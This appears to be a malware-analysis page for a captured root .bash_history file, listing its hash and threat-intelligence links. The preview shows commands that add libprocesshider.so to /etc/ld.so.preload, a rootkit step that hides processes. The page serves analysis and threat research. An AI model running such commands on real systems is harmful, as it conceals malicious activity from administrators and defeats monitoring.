 / root / .bash_history
Download
Details
Filesize 107 Bytes
SHA256 6f3ec26113525bdc981b31dcdcb6c089fde026ff75b9172b557756b2b8848f1a
External Resources OTX, VirusTotal
File Preview
echo /usr/local/lib/libprocesshider.so
>> /etc/ld.so.preload
cat /etc/ld.so.preload
vim /etc/ld.so.preload